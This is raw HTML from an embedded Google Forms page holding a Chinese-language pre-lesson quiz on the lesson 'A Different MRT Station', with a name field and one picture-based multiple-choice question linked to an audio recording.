screen","docs-ndsom":[],"docs-dm":"application/vnd.google-apps.freebird","docs-sdsom":[],"opmbs":52428800,"opmpd":5000,"docs-pe":1,"ophi":"trix_forms","opst":"","opuci":"","docs-ehipo":false,"docs-drk":[],"docs-erkpp":false,"docs-erkfsu":true,"maestro_domain":"https://script.google.com","docs-isctp":false,"docs-emae":false,"mae-cwssw":false,"mae-aoeba":true,"mae-esme":false,"mae-seitd":true,"docs-emgsmw":true,"docs-cpv":0,"docs-urouih":false,"docs-ect":true,"docs-alu":"https://myaccount.google.com/language","docs-cpks":[],"docs-hasid":"Forms","docs-hdod":"docs.google.com","docs-ehinbd":true,"docs-hdck":"AIzaSyCs1AYpdoC8cECMZEWg89u054wu3GiI0lI","docs-hucs":true,"docs-hufcm":false,"docs-cbrs":50,"docs-cpari":"https://people-pa.clients6.google.com/","docs-cfru":"https://lh3.google.com","docs-ctak":"AIzaSyAWGrfCCr7albM3lmCc937gx4uIphbpeKQ","docs-cgav":0,"docs-cci":2,"docs-gap":"/drive/v2internal","docs-eaotx":true,"docs-ecrerfmo":false,"jobset":"prod","docs-cdie":false,"docs-copy-hp":true,"docs-ercter":false,"docs-icfc":false,"docs-ecrpsh":false,"docs-nad":"sites.google.com","docs-ccwt":80,"docs-fsscr":true,"docs-ut":2,"docs-sol":true,"docs-dvs":1,"docs-dac":2,"docs-ilbrc":false,"docs-dlpe":false,"docs-erre":false,"docs-cvmo":-1,"docs-eqam":false,"docs-euaool":false,"docs-eua":false,"docs-esap":true,"docs-efib":false,"docs-se":false,"docs-eaaw":false,"docs-eecs":false,"docs-ehlbap":true,"docs-emtr":false,"docs-uwzh":false,"docs-dafjera":false,"docs-daflia":false,"docs-dafgfma":false,"docs-era":true,"docs-fhnfst":"sVEZbUAa70mHq3jmV6o0TNq1M7FF","docs-fhnlst":"","docs-fhnprt":"bhEyDmbwi0mHq3jmV6o0TngCF1v2","docs-fhnqt":"8ZPFZT5nG0mHq3jmV6o0PJ5yoVh4","docs-fhnrqtt":"P55v8p4Lk0mHq3jmV6o0VjggjHMV","docs-fhnst":"Nq8mdjdGg0mHq3jmV6o0WShxQA39","docs-fhntrts":"QqnZoz9ko0mHq3jmV6o0QskzBcHn","docs-egn":"-1","docs-eulsdo":false,"docs-eopd":"espresso-pa.googleapis.com","docs-gaopd":"appsgenaiserver-pa.clients6.google.com","docs-idephr":false,"docs-eoool":false,"docs-idep":false,"docs-ilc":false,"docs-ilecoi":false,"docs-ilecoo":false,"docs-ics":false,"docs-dcarft":false,"docs-egafedo":false,"docs-egafkd":false,"docs-ebkq":true,"docs-ebk":false,"docs-ebms":false,"docs-ebubgi":false,"docs-ecscv2":true,"docs-edtg":false,"docs-eslc":false,"docs-egnup":false,"docs-egpf":false,"docs-eguaf":false,"docs-egaat":false,"docs-egqe":true,"docs-eisel":true,"docs-esptc":false,"docs-eupfsi":false,"docs-esicals":false,"docs-esicalsde":false,"docs-esics":false,"docs-esicsde":false,"docs-esigs":false,"docs-esa":false,"docs-es":false,"docs-esets":false,"docs-esgap":false,"docs-esn":false,"docs-evdmt":false,"docs-evdr":false,"docs-evst":false,"docs-shti":"","docs-rpod":"appsgrowthpromo-pa.clients6.google.com","docs-dht":"","docs-edcb":false,"docs-deo":false,"docs-depvv2":true,"docs-epbih":false,"docs-dslb":false,"docs-egsdsr":false,"docs-egsdepsv":false,"docs-gsdv":0,"docs-gsdvofdh":false,"docs-dt":"freebird","zpgp":"fkzmiycigkbjfrhgpxfdomvakwaehsbzhclrcorygsiycimrxahlfwdrggbsnvvffrwxgcxilwjixukvbeenpqu","yfgtnrw_vavsufa_smtjxqaonb":0.3,"gapyh_whwp_mufnptctgt":0.5,"gapyh_ujyp_dehm_smtjxqaonb":0.3,"lzrz_klwrpt_gdt_inxipqoipbu_lbclwj_mua":"https://docs.google.com/picker?protocol\u003dgadgets\u0026parent\u003dhttps://docs.google.com/relay.html\u0026hostId\u003dspreadsheet-form-linker\u0026title\u003dChoose+a+spreadsheet+where+we\u0027ll+copy+responses+to+your+form\u0026hl\u003den\u0026newDriveView\u003dtrue\u0026origin\u003dhttps://docs.google.com\u0026nav\u003d((%22spreadsheets%22,null,%7B%22mimeTypes%22:%22application/vnd.google-apps.spreadsheet,application/vnd.google-apps.ritz%22%7D))","cpb_onqc_okkrgo_kpr":"https://docs.google.com/picker?protocol\u003dgadgets\u0026parent\u003dhttps://docs.google.com/relay.html\u0026hostId\u003dtrix_forms-fonts\u0026title\u003dFonts\u0026hl\u003den\u0026newDriveView\u003dtrue\u0026origin\u003dhttps://docs.google.com\u0026navHidden\u003dtrue\u0026multiselectEnabled\u003dtrue\u0026selectButtonLabel\u003dOK\u0026nav\u003d((%22fonts%22))","jciin_xynccnk_aaepgkt_hjyh":"https://drive.google.com/settings/storage","od_fqzunk_fbonm_vmxq":false,"lzrzb-lazv":"6LcJMyUUAAAAABOakew3hdiQ0dU8a21s-POW69KQ","lzrzb-hbj":false,"lzrzb-gba":"Untitled survey","lzrzb-hwbx":true,"lzrzb-hbxoo":false,"lzrzb-rbxpe":false,"lzrzb-vje":"gndmhdcefbhlchkhipcnnbkcmicncehk","lzrzb-hgc":false,"lzrzb-haw":false,"lzrzb-hoca":false,"lzrzb-hoo":false,"lzrzb-hcx":false,"lzrzb-hvhn":false,"lzrzb-hjlx":true,"lzrzb-haxee":false,"lzrzb-jnb":"https://accounts.google.com/","lzrzb-hvm":true,"lzrzb-hmmcpcap":true,"lzrzb-xqke":false,"lzrzb-hyy":false,"lzrzb-hzzg3":false,"lzrzb-hnwqhay":true,"lzrzb-hzmfh":false,"lzrzb-hyxd":false,"lzrzb-hoz":false,"lzrzb-hojqu":false,"lzrzb-hqtn":false,"lzrzb-vodyg":false,"lzrzb-hcyd":false,"lzrzb-hyacu":true,"lzrzb-hlackc":false,"lzrzb-hlto":false,"lzrzb-hlmnkc":true,"lzrzb-hyzfq":true,"lzrzb-uls":10000,"lzrzb-uuvwu":50000,"lzrzb-ubshv":40000,"lzrzb-vbshv":80000,"lzrzb-teshv":8000,"lzrzb-uuvdu":100000,"lzrzb-uuvden":10000,"lzrzb-haabvm":true,"lzrzb-h0wn":false,"lzrzb-hqpr":false,"lzrzb-hzcx":false,"lzrzb-hpysqo":false,"lzrzb-hxyaeoj":false,"lzrzb-hkcpf":false,"lzrzb-hlzfkzxx":true,"lzrzb-hckodv":false,"lzrzb-hoywqvy":true,"lzrzb-hbjzh":true,"lzrzb-hjp":false,"lzrzb-hnznt":false,"lzrzb-hyyocmr":false,"lzrzb-hqpzo":false,"lzrzb-hlpw":true,"googlesystem_blogspot_banlevel":"http://goo.gl/vqaya","docs-bcbt":"Forms home","docs-bc-css":"forms","docs-spdy":true,"xdbcfAllowHostNamePrefix":true,"xdbcfAllowXpc":true,"docs-dbctc":false,"docs-cbcwro":true,"docs-ebcirotf":false,"docs-ebctcio":true,"docs-iror":false,"docs-pse":"PROD","docs-nrfd":false,"docs-nrfdfr":false,"docs-sdb":false,"docs-lucpf":true,"docs-hbiwud":true,"docs-iwu":{},"docs-efypr":true,"docs-eyprp":true,"docs-cp-tp":6,"docs-cr-tp":5,"docs-fe-re":2,"docs-l1lc":2,"docs-l1lm":"ORD","docs-l2lc":2,"docs-l2lm":"TUL","docs-l2t":0,"docs-lsd":1,"docs-tfh":"","docs-crp":"/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform","docs-crq":"embedded\u003dtrue","docs-ifr":false,"docs-tintd":false,"docs-tdcp":0,"docs-tdvc":false,"docs-dhnap":"docs.google.com","docs-ds":"https","docs-ipuv":true,"docs-po":"https://docs.google.com","docs-to":"https://docs.google.com","opdu":false,"opru":"https://docs.google.com/relay.html","opsmu":"https://docs.google.com/picker","opbu":"https://docs.google.com/picker","enable_maestro":true,"docs-mhea":false,"docs-caru":"https://clients6.google.com","docs-cbau":"https://drive.google.com","docs-cdru":"https://drivefrontend-pa.clients6.google.com","enable_omnibox":true,"docs-dcr":false,"docs-eytpgcv":0};</script><base target="_blank"><meta property="og:title" content="第六課 不一樣的捷運站 課前預習單"><meta property="og:type" content="article"><meta property="og:site_name" content="Google Docs"><meta property="og:url" content="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded=true&amp;usp=embed_facebook"><meta property="og:image" content="https://lh6.googleusercontent.com/eWyRL9Wc98PqI4UxBqWEV6Ovz7ct5_6WasvPkoOatHWA64MsCPMg7oGH5JeyQ6X0M7RMSsZqVezxVG8=w1200-h630-p"><meta property="og:image:width" content="200"><meta property="og:image:height" content="200"><meta property="og:description" content="預習課文後，趕快來練習看看自己吸收多少喔!  滿分十分"><meta property="og:ttl" content="604800"><meta property="og:embed:height" content="520"><meta property="og:embed:width" content="700"></head><body dir="ltr" itemscope itemtype="http://schema.org/CreativeWork/FormObject" class="mcWRN " data-is-prepopulate-mode="false" data-is-response-view="true" jscontroller="OkF2xb" jsaction="rcuQ6b:npT2md; click:KjsqPd;oSngvd:KWFGld;UxRBlf:GrC6Ef;oDrQPd:l9NwTb;dkdJAd:CMTGD;"><meta itemprop="name" content="第六課 不一樣的捷運站 課前預習單"><meta itemprop="description" content="預習課文後，趕快來練習看看自己吸收多少喔!  滿分十分"><meta itemprop="faviconUrl" content="https://ssl.gstatic.com/docs/spreadsheets/forms/forms_icon_2023q4.ico"><meta itemprop="url" content="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded=true&amp;usp=embed_googleplus"><meta itemprop="embedURL" content="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded=true&amp;usp=embed_googleplus"><meta itemprop="thumbnailUrl" content="https://ssl.gstatic.com/docs/forms/social/social-forms-big-2.png"><meta itemprop="image" content="https://ssl.gstatic.com/docs/forms/social/social-forms-big-2.png"><meta itemprop="imageUrl" content="https://ssl.gstatic.com/docs/forms/social/social-forms-big-2.png"><div class="Uc2NEf"><div class="teQAzf"><form action="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/formResponse?embedded=true" target="_self" method="POST" id="mG61Hd" jsmodel="TOfxwf Q91hve CEkLOc" data-shuffle-seed="7600189078755380046" data-clean-viewform-url="https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform" data-is-embedded-form="true" data-response="%.@.]" data-dlp-data="%.@.null,false]" data-first-entry="0" data-last-entry="3" data-is-first-page="true"><div jscontroller="yUS4Lc" jsaction="rcuQ6b:rcuQ6b;UxRBlf:rcuQ6b;"><div jsname="o6bZLc"></div></div><div class="RH5hzf RLS9Fe"><div class="lrKTG"><div class="Dq4amc"><div class="m7w29c O8VmIc tIvQIf"><noscript><div class="HB1eCd-X3SwIb-haAclf"><div class="HB1eCd-X3SwIb-i8xkGf"><div class="tk3N6e-cXJiPb tk3N6e-cXJiPb-TSZdd tk3N6e-cXJiPb-GMvhG">JavaScript isn't enabled in your browser, so this file can't be opened. Enable and reload.</div></div><br></div></noscript><div class="JH79cc RVEQke b33AEc"></div><div class="N0gd6"><div class="ahS2Le"><div class="F9yp7e ikZYwf LgNcQe" dir="auto" role="heading" aria-level="1">第六課 不一樣的捷運站 課前預習單</div></div><div class="cBGGJ OIC90c" dir="auto">預習課文後，趕快來練習看看自己吸收多少喔! &#160;滿分十分</div><div jsname="F0H8Yc" class="liS6Hc"></div></div><div class="zAVwcb"></div><div class="DqBBlb"><div class="Oh1Vtf"><div class="kesdnc" id="SMMuxb"><a jscontroller="A2m8uc" jsaction="rcuQ6b:npT2md; click:mAWTmb;" href="https://accounts.google.com/AccountChooser?continue=https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded%3Dtrue&amp;service=wise" aria-describedby="SMMuxb">Sign in to Google</a> to save your progress. <a class="TYUeKb" jscontroller="rmdjlf" jsaction="rcuQ6b:npT2md; click:xdDXgc;" role="button" tabindex="0">Learn more</a></div></div><div class="zAVwcb"></div><div class="md0UAd" aria-hidden="true" dir="auto">* Indicates required question</div></div></div></div><div class="o3Dpx" role="list"><div class="Qr7Oae" role="listitem"><div jsmodel="CP1oW" data-params="%.@.[1716655383,&quot;請寫上你的中文姓名&quot;,null,0,[[129034908,null,true,null,null,null,null,null,null,null,[]]],null,null,null,null,null,null,[null,&quot;請寫上你的中文姓名&quot;]],&quot;i1&quot;,&quot;i2&quot;,&quot;i3&quot;,false,&quot;i4&quot;]"><div jscontroller="sWGJ4b" jsaction="EEvAHc:yfX9oc;" jsname="WsjYwc" class="geS5n"><div class="z12JJ"><div class="M4DNQ"><div id="i1" class="HoXoMd D1wxyf RjsPE" role="heading" aria-level="3" aria-describedby="i5"><span class="M7eMe">請寫上你的中文姓名</span><span class="vnumgf" id="i5" aria-label="Required question"> *</span></div><div class="gubaDc OIC90c RjsPE" id="i2"></div></div></div><div jscontroller="oCiKKc" jsaction="rcuQ6b:vZc4S;O22p3e:zjh6rb;b2trFe:eVidQc;sPvj8e:d3sQLd;AHmuwe:h06R8;" class="AgroKb"><div class="rFrNMe k3kHxc RdH0ib yqQS1 zKHdkd RDPZE" jscontroller="pxq3x" jsaction="clickonly:KjsqPd; focus:Jt1EX; blur:fpfTEe; input:Lg5SV" jsshadow jsname="YPqjbf" aria-disabled="true"><div class="aCsJod oJeWuf"><div class="aXBtI Wic03c"><div class="Xb9hP"><input type="text" class="whsOnd zHQkBf" jsname="YPqjbf" autocomplete="off" tabindex="0" aria-labelledby="i1 i4" aria-describedby="i2 i3" disabled aria-disabled="true" required dir="auto" data-initial-dir="auto" data-initial-value=""/><div jsname="LwH6nd" class="ndJi5d snByac" aria-hidden="true">Your answer</div></div><div class="i9lrp mIZh1c"></div><div jsname="XmnwAc" class="OabDMe cXrdqd"></div></div></div><div class="LXRPh"><div jsname="ty6ygf" class="ovnfwe Is7Fhb"></div></div></div></div><div jsname="Rfh2Tc" class="SL4Sz" id="i3" role="alert"></div></div></div></div><div class="Qr7Oae" role="listitem"><div class="OxAavc" jsname="ibnC6b" jscontroller="RGrRJf" data-item-id="1442783673"><div class="meSK8 M7eMe" role="heading" aria-level="2">選擇題</div><div jsname="XbIQze" class="M0Ikp" id="i.err.1442783673" role="alert"></div></div></div><div class="Qr7Oae" role="listitem"><div jsmodel="CP1oW" data-params="%.@.[1019435710,&quot;1. [不一樣的捷運站] 這一課介紹的是哪一個捷運站?&quot;,&quot;聽錄音:http://picosong.com/wwiKw/&quot;,2,[[470818614,[[&quot;1.&quot;,null,null,null,false,[&quot;14GOvZ21WJt5nPi-ZHC6aK1UXewuffOm9uql6szpfX5uvkA&quot;,null,[260,135,0]]],[&quot;2.&quot;,null,null,null,false,[&quot;12eFjrQ4vz1K_lIHOOSN0VYmChrJ4j8D8mXBW_ID3S23y8w&quot;,null,[260,135,0]]],[&quot;3.&quot;,null,null,null,false,[&quot;1NZexuom3VGcseUzYODw94apYN7Ha8NPljiOLJqsLjmdsHg&quot;,null,[260,135,0]]],[&quot;4.&quot;,null,null,null,false,[&quot;1L7LkzEcL5JnY3bkTPitD3PzRgJC-XARMpC-xXSwiIEizDQ&quot;,null,[260,135,0]]]],false,null,null,null,null,null,false,null,[]]],null,null,null,null,[[&quot;10kyyyqhtI319Io7JfaVexcmuY8CuqwR6ey9j9r-x_sCeWA&quot;,null,[200,200,0]]],null,[null,&quot;1. [不一樣的捷運站] 這一課介紹的是哪一個捷運站?&quot;],[null,&quot;聽錄音:\u003ca href\u003d\&quot;http://picosong.com/wwiKw/\&quot;\u003ehttp://picosong.com/wwiKw/\u003c/a\u003e&quot;]],&quot;i6&quot;,&quot;i7&quot;,&quot;i8&quot;,false,&quot;i9&quot;]"><div jscontroller="sWGJ4b" jsaction="EEvAHc:yfX9oc;" jsname="WsjYwc" class="geS5n"><div class="z12JJ"><div class="M4DNQ"><div id="i6" class="HoXoMd D1wxyf RjsPE" role="heading" aria-level="3"><span class="M7eMe">1. [不一樣的捷運站] 這一課介紹的是哪一個捷運站?</span></div><div class="gubaDc OIC90c RjsPE" id="i7">聽錄音:<a href="http://picosong.com/wwiKw/">http://picosong.com/wwiKw/</a></div></div><div class="nUvMO FUQCPb" id="i9" role="note">1 point</div></div><div class="gCouxf"><div class="y6GzNb" style="width: 200px; "><img src="https://lh7-rt.googleusercontent.com/formsz/[base64]w200?key=6tNEIM8DWaaFl1PUI8v7zw" class="HxhGpf" style="width: 200px; " title="" alt="Captionless Image"/><div class="oRJ3ab OIC90c" dir="auto"></div></div></div><div jscontroller="UmOCme" jsaction="rcuQ6b:vZc4S;O22p3e:zjh6rb;b2trFe:eVidQc;JIbuQc:RgMCxe(YlCLKb);sPvj8e:d3sQLd;TYy3Ne:RgMCxe;" class="oyXaNc" jsname="GCYh9b"><input type="hidden" name="entry.470818614_sentinel" jsname="DTMEae"><div jscontroller="eFy6Rc" jsaction="sPvj8e:Gh295d" jsname="cnAzRb"><div class="lLfZXe fnxRtf cNDBpf" jscontroller="wPRNsd" jsshadow jsaction="keydown:I481le;JIbuQc:JIbuQc;rcuQ6b:rcuQ6b" jsname="wCJL8" aria-labelledby="i6 i9" aria-describedby="i7 i8" role="radiogroup"><span jsslot role="presentation" jsname="bN97Pc" class="H2Gmcc tyNBNd"><div class="SG0AAe Bh5yR"><div class="nWQGrd zwllIb UHZXDe"><label for="i11" class="docssharedWizToggleLabeledContainer ajBQVb hgMJWb RDPZE"><div class="LAANW Py85ab" jsname="QAVlHc"><img src="https://lh7-rt.googleusercontent.com/formsz/[base64]w260?key=6tNEIM8DWaaFl1PUI8v7zw" class="QU5LQc"/></div><div class="bzfPab wFGF8"><div class="d7L4fc bJNwt  FXLARc aomaEc ECvBRb"><div id="i11" class="Od2TWd hYsg7c RDPZE" jscontroller="D8e5bc" jsaction="keydown:I481le;dyRcpb:dyRcpb;click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;" jsshadow aria-label="1." aria-disabled="true" data-value="1." role="radio" aria-checked="false"><div class="x0k1lc MbhUzd"></div><div class="uyywbd"></div><div class="vd3tt"><div class="AB7Lab Id5V1"><div class="rseUEf nQOrEb"></div></div></div></div></div><div class="YEVVod"><div class="ulDsOb"><span dir="auto" class="aDTYNe snByac OvPDhc OIC90c">1.</span></div></div></div></label></div><div class="nWQGrd zwllIb UHZXDe"><label for="i14" class="docssharedWizToggleLabeledContainer ajBQVb hgMJWb RDPZE"><div class="LAANW Py85ab" jsname="QAVlHc"><img src="https://lh7-rt.googleusercontent.com/formsz/[base64]w260?key=6tNEIM8DWaaFl1PUI8v7zw" class="QU5LQc"/></div><div class="bzfPab wFGF8"><div class="d7L4fc bJNwt  FXLARc aomaEc ECvBRb"><div id="i14" class="Od2TWd hYsg7c RDPZE" jscontroller="D8e5bc" jsaction="keydown:I481le;dyRcpb:dyRcpb;click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;" jsshadow aria-label="2." aria-disabled="true" data-value="2." role="radio" aria-checked="false"><div class="x0k1lc MbhUzd"></div><div class="uyywbd"></div><div class="vd3tt"><div class="AB7Lab Id5V1"><div class="rseUEf nQOrEb"></div></div></div></div></div><div class="YEVVod"><div class="ulDsOb"><span dir="auto" class="aDTYNe snByac OvPDhc OIC90c">2.</span></div></div></div></label></div><div class="nWQGrd zwllIb UHZXDe"><label for="i17" class="docssharedWizToggleLabeledContainer ajBQVb hgMJWb RDPZE"><div class="LAANW Py85ab" jsname="QAVlHc"><img src="https://lh7-rt.googleusercontent.com/formsz/[base64]w260?key=6tNEIM8DWaaFl1PUI8v7zw" class="QU5LQc"/></div><div class="bzfPab wFGF8"><div class="d7L4fc bJNwt  FXLARc aomaEc ECvBRb"><div id="i17" class="Od2TWd hYsg7c RDPZE" jscontroller="D8e5bc" jsaction="keydown:I481le;dyRcpb:dyRcpb;click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;" jsshadow aria-label="3." aria-disabled="true" data-value="3." role="radio" aria-checked="false"><div class="x0k1lc MbhUzd"></div><div class="uyywbd"></div><div class="vd3tt"><div class="AB7Lab Id5V1"><div class="rseUEf nQOrEb"></div></div></div></div></div><div class="YEVVod"><div class="ulDsOb"><span dir="auto" class="aDTYNe snByac OvPDhc OIC90c">3.</span></div></div></div></label></div><div class="nWQGrd zwllIb UHZXDe"><label for="i20" class="docssharedWizToggleLabeledContainer ajBQVb hgMJWb RDPZE"><div class="LAANW Py85ab" jsname="QAVlHc"><img src="https://lh7-rt.googleusercontent.com/formsz/[base64]w260?key=6tNEIM8DWaaFl1PUI8v7zw" class="QU5LQc"/></div><div class="bzfPab wFGF8"><div class="d7L4fc bJNwt  FXLARc aomaEc ECvBRb"><div id="i20" class="Od2TWd hYsg7c RDPZE" jscontroller="D8e5bc" jsaction="keydown:I481le;dyRcpb:dyRcpb;click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;" jsshadow aria-label="4." aria-disabled="true" data-value="4." role="radio" aria-checked="false"><div class="x0k1lc MbhUzd"></div><div class="uyywbd"></div><div class="vd3tt"><div class="AB7Lab Id5V1"><div class="rseUEf nQOrEb"></div></div></div></div></div><div class="YEVVod"><div class="ulDsOb"><span dir="auto" class="aDTYNe snByac OvPDhc OIC90c">4.</span></div></div></div></label></div></div></span></div></div><div class="Jwjdfe"><div class="dMALK bQXwDc" jsname="YlCLKb"><div role="button" class="uArJ5e UQuaGc kCyAyd" jscontroller="VXdfxd" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;" jsshadow tabindex="0"><div class="Fvio9d MbhUzd" jsname="ksKsZd"></div><div class="e19J0b CeoRYc"></div><span jsslot class="l4V7wb Fxmcue"><span class="NPEfkd RveJvd snByac">Clear selection</span></span></div></div></div></div><div jsname="Rfh2Tc" class="SL4Sz" id="i8" role="alert"></div></div></div></div></div><div class="ThHDze" jscontroller="lSvzH" jsaction="rcuQ6b:npT2md;JIbuQc:qV61Ff(X5DuWc),Gl574d(QR6bsb),V3upec(GeGHKb),HiUbje(M2UYVd),NPBnCf(OCpkoe); keydown:duASZc" data-shuffle-seed="7600189078755380046" data-should-execute-invisible-captcha-on-form-submit="false" data-is-receipt-checked="false"><div class="DE3NNc CekdCb"><div class="lRwqcd"><div role="button" class="uArJ5e UQuaGc YhQJj zo8FOc ctEux" jscontroller="VXdfxd" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;" jsshadow jsname="OCpkoe" tabindex="0"><div class="Fvio9d MbhUzd" jsname="ksKsZd"></div><div class="e19J0b CeoRYc"></div><span jsslot class="l4V7wb Fxmcue"><span class="NPEfkd RveJvd snByac">Next</span></span></div></div><div class="nYdzXd"><div role="button" class="uArJ5e UQuaGc kCyAyd l3F1ye TFBnVe" jscontroller="VXdfxd" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;" jsshadow jsname="X5DuWc" tabindex="0"><div class="Fvio9d MbhUzd" jsname="ksKsZd"></div><div class="e19J0b CeoRYc"></div><span jsslot class="l4V7wb Fxmcue"><span class="NPEfkd RveJvd snByac">Clear form</span></span></div></div></div><div class="T2dutf">Never submit passwords through Google Forms.</div></div><input type="hidden" name="fvv" value="1"><input type="hidden" name="partialResponse" value="[null,null,&quot;7600189078755380046&quot;]"><input type="hidden" name="pageHistory" value="0"><input type="hidden" name="fbzx" value="7600189078755380046"><input type="hidden" name="submissionTimestamp" value="-1"></div><div class="xpWfed"><div class="blxCBd"><div class="BDhuSb"><div class="m0hEge"><a dir="auto" href="//www.google.com/forms/about/?utm_source=product&utm_medium=forms_logo&utm_campaign=forms"><img src="https://www.gstatic.com/images/branding/googlelogo/svg/googlelogo_dark_clr_74x24px.svg" alt="Google" height="14px" width="45px"/><span class="XQLyQ">Forms</span></a></div><div class="Esexse sId0Ce">This form was created inside of 僑務委員會全球華文網.</div></div><div class="MpWGDd"><div class="KxdYC"><div class="toPPGe"><div role="button" class="U26fgb JRtysb WzwrXb toPPGe owShtf" jscontroller="iSvg6e" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc(preventDefault=true); touchcancel:JMtRjd;;keydown:I481le;" jsshadow jsname="pzCKEc" aria-label="More" aria-disabled="false" tabindex="0" data-tooltip="More" aria-haspopup="true" aria-expanded="false" data-menu-corner="bottom-end" data-tooltip-vertical-offset="-12" data-tooltip-horizontal-offset="0" data-tooltip-position="top" data-tooltip-vertical-offset="-12" data-tooltip-horizontal-offset="0"><div class="NWlf3e MbhUzd" jsname="ksKsZd"></div><span jsslot class="MhXXcc oJeWuf"><span class="Lw7GHd snByac"><div class="foqfDc gdyQ3c"><div class="Y0xAIe BNL9Bd NpcyEe-n5T17d-Bz112c-z5C9Gb-BvBYQ-BvMwwf" aria-hidden="true">&nbsp;</div><div class="Y0xAIe ivmiLb NpcyEe-n5T17d-Bz112c-z5C9Gb-BvBYQ-AhqUyc" aria-hidden="true">&nbsp;</div><div class="Y0xAIe tDDvMb NpcyEe-n5T17d-Bz112c-z5C9Gb-BvBYQ" aria-hidden="true">&nbsp;</div></div></span></span><div jsname="xl07Ob" style="display:none" aria-hidden="true"><div class="JPdR6b" jscontroller="uY3Nvd" jsaction="IpSVtb:TvD9Pc;fEN2Ze:xzS4ub;frq95c:LNeFm;cFpp9e:J9oOtd; click:H8nU8b; mouseup:H8nU8b; keydown:I481le; keypress:Kr2w4b; blur:O22p3e; focus:H8nU8b" role="menu" tabindex="0" jsshadow data-back-to-cancel="false"><div class="XvhY1d" jsaction="mousedown:p8EH2c; touchstart:p8EH2c;"><div class="JAPqpe K0NPx"><a href="$reportAbuseUrl" target="_blank"><span jsslot class="z80M1" jsaction="click:o6ZaF; mousedown:lAhnzb; mouseup:Osgxgf; mouseenter:SKyDAe; mouseleave:xq3APb;touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8" jsname="j7LFlb" aria-label="Report Abuse" role="menuitem" tabindex="-1"><div class="aBBjbd MbhUzd" jsname="ksKsZd"></div><div class="uyYuVb oJeWuf"><div class="jO7h3c">Report Abuse</div></div></span></a><a href="https://policies.google.com/terms" target="_blank"><span jsslot class="z80M1" jsaction="click:o6ZaF; mousedown:lAhnzb; mouseup:Osgxgf; mouseenter:SKyDAe; mouseleave:xq3APb;touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8" jsname="j7LFlb" aria-label="Terms of Service" role="menuitem" tabindex="-1"><div class="aBBjbd MbhUzd" jsname="ksKsZd"></div><div class="uyYuVb oJeWuf"><div class="jO7h3c">Terms of Service</div></div></span></a><a href="https://policies.google.com/privacy" target="_blank"><span jsslot class="z80M1" jsaction="click:o6ZaF; mousedown:lAhnzb; mouseup:Osgxgf; mouseenter:SKyDAe; mouseleave:xq3APb;touchstart:jJiBRc; touchmove:kZeBdd; touchend:VfAz8" jsname="j7LFlb" aria-label="Privacy Policy" role="menuitem" tabindex="-1"><div class="aBBjbd MbhUzd" jsname="ksKsZd"></div><div class="uyYuVb oJeWuf"><div class="jO7h3c">Privacy Policy</div></div></span></a></div></div></div></div></div></div></div></div></div></div></div></form></div><div jscontroller="KFVhZe" jsaction="rcuQ6b:npT2md;FzgWvd:PSl28c;iFFCZc:Y0y4c;" data-report-abuse-url="https://drive.google.com/abuse?id=AKkXjoxfyfJHIjegQbAiXTN7FUiFusbVB2N6FExbcYQLhfrFMqlrzySVpjFLD3EA7KoIRVwBLjt1Xz5VV1fPjrg:0&amp;docurl=https://docs.google.com/forms/d/e/1FAIpQLSdBwy-3YOQjj4hJWR4VgKk6btovDJG92l02zq9LNlezJZs3Vg/viewform?embedded%3Dtrue" data-user-email-address="" 